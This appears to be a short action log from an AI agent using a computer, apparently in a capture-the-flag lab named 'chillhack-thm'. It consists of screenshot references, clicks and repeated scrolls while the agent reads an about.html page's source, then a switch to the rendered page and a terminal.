
left_click(38, 93)

Scroll through the rest of the about.html source to read it
scroll(319, 364, "down", 3)
scroll(319, 364, "down", 15)

scroll(319, 367, "down", 11)

scroll(318, 361, "down", 4)
scroll(317, 361, "up", 3)

scroll(319, 361, "up", 4)

scroll(318, 361, "up", 6)

scroll(319, 361, "up", 6)
scroll(320, 365, "down", 4)

scroll(320, 364, "down", 19)

scroll(320, 368, "down", 8)

scroll(318, 361, "down", 8)

scroll(319, 364, "down", 1)

scroll(315, 361, "down", 5)
scroll(315, 361, "down", 7)
scroll(316, 364, "down", 5)
scroll(315, 363, "down", 7)

scroll(316, 366, "down", 8)

scroll(413, 419, "down", 2)

scroll(414, 425, "up", 3)
scroll(413, 425, "up", 20)
scroll(413, 425, "up", 20)

Switch to the rendered about.html tab, then bring the chillhack-thm terminal forward
left_click(127, 68)
